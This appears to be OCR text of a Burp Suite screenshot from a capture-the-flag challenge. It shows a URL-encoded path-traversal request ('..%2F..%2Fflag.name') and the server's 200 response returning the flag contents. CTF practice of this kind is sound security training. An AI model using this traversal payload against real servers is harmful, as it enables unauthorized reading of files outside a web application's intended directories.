 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < >
Target: https://etulosba.chal.intentsummit.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /files/images/..%2F..%2Fflag.name HTTP/2
2 Host: etulosba.chal.intentsummit.org
3 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 19 Nov 2021 14:40:06 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 14
5 Set-Cookie: intent-ctf-session=f02b5ea8e455710bbb2fcc194299a84a; Max-Age=360; Path=/; Secure; HttpOnly
6 X-Powered-By: Express
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Thu, 18 Nov 2021 16:49:26 GMT
10 Etag: W/"e-17d33f3f7e2"
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
12
13 imaflagimaflag
? Search... 0 matches
INSPECTOR
Done
446 bytes | 224 millis